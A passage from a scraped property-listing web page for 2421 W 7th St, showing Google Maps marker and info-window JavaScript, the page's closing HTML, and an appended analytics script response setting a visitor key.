            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 34412.00 != 0)
                contant += " | ";
            if (34412.00 != 0)
                contant += '34412.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '2421 W 7th St',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1768769361465&cm=&s=1768769361426&v=&lc=English&pt=Transwestern%20%7C%20SO7&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fso7&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768769361465&pvon=
body_size: 70
content:
window.clickDimensionsVisitorKey='cd39b560aa644cffa0a154e99d52d45e'; cdAnalytics.setVisitorKey('cd39b560aa644cffa0a154e99d52d45e'); cdAnalytics.setForms('cd39b560aa644cffa0a154e99d52d45e');